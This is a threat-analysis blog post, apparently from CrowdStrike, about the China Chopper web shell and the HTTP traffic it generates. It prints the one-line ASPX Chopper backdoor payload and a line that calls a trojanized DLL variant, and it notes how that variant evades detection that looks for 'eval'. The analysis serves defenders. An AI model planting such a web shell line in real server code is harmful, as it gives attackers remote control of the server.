 Chopping packets: Decoding China Chopper Web shell traffic over SSL

THE FRONT LINES / THE TOOL BOX • 30 MAR 2015 • WILLIAM TAN

INTRODUCTION

The Chopper Web shell is a widely used backdoor by Chinese and other malicious actors to remotely access a compromised Web server. Deployment of the Chopper shell on the server is fairly basic as the server payload is a single line inserted into any ASPX page.

<%@ Page Language="Jscript"%><%eval(Request.Item[”password"],"unsafe");%>

This payload is available in a variety of languages including ASP, ASPX, PHP, JSP, and CFM. Once installed, the attacker can access the shell with the Chopper client side binary.

CrowdStrike has observed another deployment method on IIS servers where attackers upload a trojanized DLL file, ‘System.WebServices.dll’. This DLL file is written in C# and contains multiple Chopper API functions. The attacker can then call these functions by inserting this line in any ASPX page:

<% WebServices.InitalizeWebServices ("shell_password");%>

The attacker can access this Web shell variant with similar methods, including using the Chopper client side binary. The benefit of this deployment method allows the Web shell to evade host-based detection methods that look for suspicious functions such as ‘eval’. Although deployments of Chopper can vary on the host, the network traffic patterns generated by the Web shell have remained largely unchanged.

CHOPPER NETWORK TRAFFIC

The Chopper Web shell client communicates over TCP using HTTP POST requests. Network traffic analysis of chopper packets can reveal attacker actions, intentions, and next steps.